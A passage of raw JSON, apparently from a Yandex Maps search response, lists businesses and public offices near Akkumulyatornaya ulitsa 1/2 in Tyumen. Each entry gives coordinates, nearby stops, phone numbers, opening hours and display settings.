км","distanceValue":1565.21,"coordinates":[65.478561469,57.158606069],"type":"common"}],"photos":{"count":7,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14731058/2a00000193ec74de3090044126b103c4ee6d/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14731058/2a00000193ec74de3090044126b103c4ee6d/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/813485/2a0000015eb483fb56dafaeb9bd2f1cd5023/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4341149/2a0000017b7a66141fdd95f1bb2f4f0b01c6/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2134557/2a0000016d1c986b2c9a19d590140fd5dbff/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/15153151/2a00000193eb85d6fcd6e60c00e346e3c64c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5548986/2a00000182d30e4be4587dde92de6ee5b6d1/%s"}]},"entrances":[{"coordinates":[65.465454,57.153107],"azimuth":261.733209424851,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgm28pL_yV1QQBHz5JoCmZNMQBIpChIJGVjH8cNdUEARS2argZyTTEASDDEyOTA3MDUwOTZfMB0AAIA_IBs,"},"panorama":{"id":"1464259374_658156311_23_1747401802","direction":[-7.2,10],"point":{"type":"Point","coordinates":[65.465606,57.152383]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464259374_658156311_23_1747401802\u0026size=500%2C240\u0026azimuth=-7.2\u0026tilt=10\u0026api_key=maps\u0026signature=cjwe89mYF--J5nFU1t_XbEXtEcoTrrINu16MbMZNaiY="},"shortTitle":"Фабрика рабочих перчаток","fullAddress":"Тюмень, Аккумуляторная улица, 1/2","country":"Россия","status":"open","businessLinks":[],"ratingData":{"ratingCount":16,"ratingValue":4.300000190734863,"reviewCount":3},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105364","name":"Средства индивидуальной защиты","class":"fallback services","seoname":"personal_protective_equipment","pluralName":"Средства личной защиты"}],"phones":[{"number":"+7 (3452) 55-05-99","type":"phone","value":"+73452550599"}],"features":[{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"}],"name":"способ оплаты","type":"enum","important":false},{"id":"wheelchair_access","value":[{"id":"unavailable","name":"недоступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["ramp","wheelchair_access","call_button"]}],"businessProperties":{"has_verified_owner":true},"seoname":"fabrika_rabochikh_perchatok","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.3","type":"RATING","properties":null},{"text":"Средства индивидуальной защиты","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 08:00–18:00","workingTime":[null,[{"from":{"hours":8,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":18,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"urls":["http://perchatki72.ru/"],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"8.6","property":[{"key":"value","value":"8.6"},{"key":"value_5","value":"4.3"}]}],"metrika":{"counter":59384239,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA=="},{"type":"business","requestId":"1768672708318958-2717305078-addrs-upper-yp-119","index":4,"analyticsId":"4","title":"Дом ру","description":"Аккумуляторная ул., 1/2, Тюмень","address":"Аккумуляторная ул., 1/2, Тюмень","coordinates":[65.465837,57.15302],"displayCoordinates":[65.465837,57.15302],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://org?oid=119358106833","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTE5MzU4MTA2ODMz","id":"119358106833","metro":[],"stops":[{"id":"station__lh_9633942","name":"2136 км","distance":"950 м","distanceValue":953.732,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143883","name":"Аккумуляторный завод","distance":"960 м","distanceValue":964.609,"coordinates":[65.476229,57.153738],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"1,08 км","distanceValue":1077.78,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143899","name":"Авторемонтная улица","distance":"1,21 км","distanceValue":1207.56,"coordinates":[65.469159,57.155321],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,6 км","distanceValue":1597.55,"coordinates":[65.478561469,57.158606069],"type":"common"}],"entrances":[],"routePoint":{"context":"djJ8EisKEgmW45nAwl1QQBE_5gMCnZNMQBIOMTE5MzU4MTA2ODMzXzAdAACAPyA2"},"panorama":{"id":"1464262309_658155751_23_1747401797","direction":[-13.6,10],"point":{"type":"Point","coordinates":[65.466098,57.152434]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464262309_658155751_23_1747401797\u0026size=500%2C240\u0026azimuth=-13.6\u0026tilt=10\u0026api_key=maps\u0026signature=sDUo5CQuM1N-dGSA1ZrLsdrP07gHAXO20qXNzKcac9o="},"shortTitle":"Дом ру","fullAddress":"Тюмень, Аккумуляторная улица, 1/2","country":"Россия","postalCode":"625017","status":"open","businessLinks":[],"ratingData":{"ratingCount":0,"ratingValue":0,"reviewCount":0},"sources":[{"id":"wi-fi-hot-spots","name":"Яндекс","href":"ya.ru"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"62304669795","name":"Wi-Fi хот-спот","class":"mobile phones","seoname":"wi_fi_hotspot","pluralName":"Wi-Fi хот-споты"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"dom_ru","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Wi-Fi хот-спот","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA=="}],"filters":[{"id":"worktime","isTop":true,"name":"открыто","type":"worktime","values":{"openNow":{"id":"open_now","disabled":true,"name":"открыто","type":"boolean","selected":false,"isTop":true},"open24h":{"id":"open_24h","disabled":true,"name":"круглосуточно","type":"boolean","selected":false,"isTop":true},"openInNextTwoHours":{"id":"open_in_next_two_hours","name":"","selected":false,"type":"boolean"},"openAt":{"id":"open_at","name":"Открыто в указанное время","type":"datetime","from":null,"to":null,"minValue":"2026-01-17T00:00:00.000Z","maxValue":"2026-01-24T00:00:00.000Z"}}},{"id":"payment_by_credit_card","name":"Оплата картой","type":"boolean","selected":false},{"id":"car_park","name":"парковка","type":"boolean","selected":false},{"id":"has_photo","name":"с фото","type":"boolean","selected":false},{"id":"category_id","name":"категории","type":"enum","singleSelect":false,"values":[{"id":"184107004","name":"Производство и продажа бумаги","selected":false,"tags":[]},{"id":"184105364","name":"Средства индивидуальной защиты","selected":false,"tags":[]},{"id":"184107443","name":"Водонагреватели","selected":false,"tags":[]},{"id":"184106632","name":"Мебельная фурнитура и комплектующие","selected":false,"tags":[]},{"id":"184105542","name":"Канцтовары оптом","selected":false,"tags":[]},{"id":"62304669795","name":"Wi-Fi хот-спот","selected":false,"tags":[]},{"id":"184106912","name":"Деревообрабатывающее оборудование","selected":false,"tags":[]},{"id":"184107711","name":"Магазин сантехники","selected":false,"tags":[]},{"id":"184107475","name":"Отопительное оборудование и системы","selected":false,"tags":[]}]}],"initialPage":1}}],"pageCount":1,"resultsCount":1,"exactResult":{"type":"toponym","requestId":"1768672708235459-2978560987-addrs-upper-yp-79","index":0,"analyticsId":"0","title":"Аккумуляторная улица, 1/2","description":"Тюмень","address":"Тюмень, Аккумуляторная улица, 1/2","coordinates":[65.466999,57.153038],"displayCoordinates":[65.466999,57.153038],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://geo?data=Cgg1NzY5MDE2MhJI0KDQvtGB0YHQuNGPLCDQotGO0LzQtdC90YwsINCQ0LrQutGD0LzRg9C70Y_RgtC-0YDQvdCw0Y8g0YPQu9C40YbQsCwgMS8yIgoNGu-CQhW3nGRC","logId":"dHlwZT1nZW9jb2RlcjthZGRyZXNzPWdlb2NvZGVyMQ==","id":"57690162","metro":[],"stops":[{"id":"1543143885","name":"Аккумуляторный завод","distance":"640 м","distanceValue":636.039,"coordinates":[65.476008,57.154415],"type":"common"},{"id":"station__lh_9633942","name":"2136 км","distance":"700 м","distanceValue":695.883,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"820 м","distanceValue":819.926,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,22 км","distanceValue":1221,"coordinates":[65.478561469,57.158606069],"type":"common"},{"id":"1543143879","name":"Аккумуляторная улица","distance":"1,22 км","distanceValue":1224.3,"coordinates":[65.477077271,57.159457878],"type":"common"}],"entrances":[],"routePoint":{"context":"djJ8EicKEgmHHNeW7F1QQBHt0DRRmZNMQBIKNTc2OTAxNjJfMB0AAIA_IBo,"},"panorama":{"id":"1464270654_658148397_23_1747401284","direction":[-103.1,10],"point":{"type":"Point","coordinates":[65.467497,57.153104]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464270654_658148397_23_1747401284\u0026size=500%2C240\u0026azimuth=-103.1\u0026tilt=10\u0026api_key=maps\u0026signature=TGEDV-6flUEPpRKhn59nDLpFeReAIxk-BR73gBZ1c_A="},"kind":"house","seoname":"akkumulyatornaya_ulitsa_1_2","encodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA==","country":"Россия","postalCode":"625017","geoId":55,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"serviceOrgs":{"items":[{"type":"business","requestId":"1768672708315954-3735656546-addrs-upper-yp-87","index":0,"analyticsId":"0","title":"МФЦ","description":"Брестская ул., 10/2, Тюмень","coordinates":[65.488256,57.152117],"displayCoordinates":[65.488256,57.152117],"bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"uri":"ymapsbm1://org?oid=95155328929","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9OTUxNTUzMjg5Mjk=","id":"95155328929","photos":{"count":1,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10812438/2a0000018bf93975025b4e346ab9a8cae55a/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10812438/2a0000018bf93975025b4e346ab9a8cae55a/%s"}]},"entrances":[{"coordinates":[65.488256,57.15211658],"azimuth":6.73510543606161,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnaBBiWP19QQBHCI1yOeJNMQBIqChIJ6vzj1kdfUEARNPFQDHeTTEASDTk1MTU1MzI4OTI5XzAdAACAPyAm"},"shortTitle":"МФЦ","country":"Россия","postalCode":"625037","status":"open","businessLinks":[],"ratingData":{"ratingCount":6,"ratingValue":4.099999904632568,"reviewCount":1},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"mfts","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Брестская улица","house":"10/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.1","type":"RATING","properties":null},{"text":"МФЦ","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн 09:00–13:00; вт 14:00–18:00; ср 09:00–13:00; чт 14:00–18:00; пт 09:00–13:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}}],[{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}}],[{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"8.2","property":[{"key":"value","value":"8.2"},{"key":"value_5","value":"4.1"}]}],"parentRubrics":[0,0],"onlineProperties":{"hideAddress":true,"geoIds":[55],"serviceTitle":"Оказывает услуги в Тюмени"},"hasStories":false,"houseEncodedCoordinates":"YkwYcg9oSEADQFttfX10c3xmZg==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"},"name":"МФЦ","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/centers_of_state_and_municipal_services/18726253054/"}],"events":[]},{"type":"business","requestId":"1768672708315954-3735656546-addrs-upper-yp-87","index":1,"analyticsId":"1","title":"ИФНС России по городу Тюмени № 3","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516625,57.149613],"displayCoordinates":[65.516625,57.149613],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=1084390483","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTA4NDM5MDQ4Mw==","id":"1084390483","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"100 м","distanceValue":100.098,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"490 м","distanceValue":491.434,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.199,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.472,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.401,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":15,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13499585/2a00000190274f5943ff383d97546c7e9203/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/15042938/2a0000019886a4f2096e97b2a3015de6dff1/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13287730/2a0000019027502eed1ee7d894c339ce9046/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/372953/2a0000015e4caeac04b192cfb66b8f7ae677/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1923723/2a0000016f0dae9cbadc4e836c77fe246678/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cf947efceaaa23e159c816c0f9e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1194602/2a000001878b02443f2dc2ae96f23f6af476/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/215317/2a00000190274fce15a1ac9fe191af280d57/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11376278/2a00000190274f80e1ae70c9a234da0c42a3/%s"}]},"entrances":[{"coordinates":[65.51661935,57.14961335],"azimuth":292.657944454664,"tilt":0},{"coordinates":[65.51756973,57.14940238],"azimuth":200.680691447904,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnFLptKEGFQQBHDpb6HJpNMQAoUChIJ-e_J3B9hUEARtAUAnh-TTEASKQoSCeJqjdYLYVBAEULBOeEtk0xAEgwxMDg0MzkwNDgzXzAdAACAPyAy"},"panorama":{"id":"1464562736_658188415_23_1748758382","direction":[29.9,10],"point":{"type":"Point","coordinates":[65.516461,57.149458]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464562736_658188415_23_1748758382\u0026size=500%2C240\u0026azimuth=29.9\u0026tilt=10\u0026api_key=maps\u0026signature=7PfV5_vt2YiJPfACXjff7nL9dkAw38yFCLdniMq10nc="},"shortTitle":"ИФНС России № 3","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":268,"ratingValue":0,"reviewCount":110},"sources":[{"id":"aqua_nalog","name":"nalog.ru","href":"https://nalog.gov.ru"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222","info":"Контакт-центр"},{"number":"+7 (3452) 79-23-00","type":"phone","value":"+73452792300"},{"number":"+7 (3452) 79-23-72","type":"phone","value":"+73452792372"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"ifns_rossii_po_gorodu_tyumeni_3","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн 09:00–18:00; вт 09:00–20:00; ср 09:00–18:00; чт 09:00–20:00; пт 09:00–16:45","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":16,"minutes":45}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"},{"type":"vkontakte","href":"https://vk.com/nalog_gov_ru","readableHref":"vk.com/nalog_gov_ru"}],"urls":["https://nalog.gov.ru/","https://www.nalog.gov.ru/rn72/ifns/imns72_03/","https://max.ru/nalog_gov_ru","http://nalog.ru/"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722279290","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]},{"type":"business","requestId":"1768672708315954-3735656546-addrs-upper-yp-87","index":2,"analyticsId":"2","title":"Отделение почтовой связи № 625017","description":"Авторемонтная ул., 41, Тюмень","address":"Авторемонтная ул., 41, Тюмень","coordinates":[65.448016,57.156264],"displayCoordinates":[65.448016,57.156264],"bounds":[[65.444559,57.154181],[65.45277,57.158643]],"uri":"ymapsbm1://org?oid=84418310059","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9ODQ0MTgzMTAwNTk=","id":"84418310059","metro":[],"stops":[{"id":"1543143962","name":"Курортная улица","distance":"164 м","distanceValue":164.829,"coordinates":[65.448366,57.156994],"type":"common"},{"id":"1543143950","name":"Школа № 51","distance":"230 м","distanceValue":230.762,"coordinates":[65.450744,57.157116],"type":"common"},{"id":"1543143983","name":"Сельхозтехника","distance":"410 м","distanceValue":410.318,"coordinates":[65.442131,57.155381],"type":"common"},{"id":"6733288594","name":"Ямская улица","distance":"780 м","distanceValue":781.798,"coordinates":[65.449740053,57.161487367],"type":"common"},{"id":"1543143977","name":"Больничный комплекс","distance":"790 м","distanceValue":789.514,"coordinates":[65.444595,57.16184],"type":"common"}],"photos":{"count":8,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13996387/2a000001941fd3ce810795fa022013640cbb/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13996387/2a000001941fd3ce810795fa022013640cbb/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1363018/2a00000166691896f3f2ff1cd7b1e5602f2c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4464784/2a0000017b7a1a932ca6af736ac33ef13d9c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1924793/2a0000016d3a8468b5946c20f66c0ad921b1/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1595534/2a0000016d478a6ab5c45c1529aee593b070/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/6506385/2a0000018262a2f9efb2622ea385b287ac12/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14092818/2a00000194203b9b13461d5279e763911616/%s"}]},"entrances":[{"coordinates":[65.44800898,57.15627725],"azimuth":247.33462779758,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgmEWtstrFxQQBHu7ZbkAJRMQBIqChIJuxpN7KlcUEARrH0RnwGUTEASDTg0NDE4MzEwMDU5XzAdAACAPyAH"},"panorama":{"id":"1464153121_658112592_23_1688031580","direction":[130.3,10],"point":{"type":"Point","coordinates":[65.447794,57.156366]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464153121_658112592_23_1688031580\u0026size=500%2C240\u0026azimuth=130.3\u0026tilt=10\u0026api_key=maps\u0026signature=Wdik60U3OGXoazUJvBztcNNfp4cMDsGLs7kN9D9LJeE="},"shortTitle":"Почта № 625017","fullAddress":"Тюмень, Авторемонтная улица, 